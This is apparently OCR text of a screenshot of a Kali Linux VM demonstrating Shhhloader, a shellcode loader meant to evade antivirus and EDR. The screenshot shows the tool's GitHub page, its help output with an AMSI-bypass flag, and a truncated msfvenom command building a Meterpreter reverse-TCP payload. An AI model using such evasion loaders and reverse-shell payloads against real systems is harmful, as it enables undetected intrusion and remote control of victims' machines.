 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
icyguider/Shhhloader: S... root@kali: ~/Shhhdemo/... ~/Shhhloader/NtTesting...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
https://github.com/icyguider/Shhhloader
Search or jump to... /
icyguider / Shhhloader Public
Code Issues Pull requests
main
icyguider
LICENSE
README.
Shhhloade
Syscalls.h
README.md
Shhh
Trash
File System
Home
VBox_GAs_6
.1.30
Assyria
root@kali: ~/Shhhdemo/Shhhloader
File Actions Edit View Help
root@kali: ~/Shhhdemo/Shhhloader × root@kali: ~ ×
-rw-r--r-- 1 root root 10650 Dec 20 12:13 Syscalls.h
root@kali:~/Shhhdemo/Shhhloader# ./Shhhloader.py
•.•) - Shhhhh, AV might hear us!
usage: Shhhloader.py [-h] [-a] [-o a.exe] file
ICYGUIDER'S CUSTOM SYSWHISPERS SHELLCODE LOADER
positional arguments:
file File containing raw shellcode
optional arguments:
-h, --help show this help message and exit
-a, --amsi Enable AMSI Bypass (Uses VirtualProtect, be careful!)
-o a.exe, --outfile a.exe
Name of compiled file
root@kali:~/Shhhdemo/Shhhloader# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.
Shhhloader is a SysWhispers Shellcode Loader that is currently a Work in Progress. It takes raw shellcode as input
and compiles a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included
python builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load Meterpreter and a Cobalt Strike beacon on fully updated systems
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Packages
No packages published
Publish your first package
Right Ctrl
12:13 PM
12/20/2021